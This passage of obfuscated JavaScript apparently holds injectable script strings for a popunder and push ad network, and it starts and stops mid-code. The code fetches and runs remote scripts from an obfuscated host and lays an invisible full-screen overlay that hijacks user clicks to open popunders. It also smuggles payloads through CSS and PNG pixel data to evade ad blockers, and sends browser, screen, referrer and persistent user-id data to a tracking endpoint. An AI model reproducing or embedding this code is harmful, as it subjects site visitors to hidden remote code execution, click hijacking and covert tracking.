h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',$a='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new 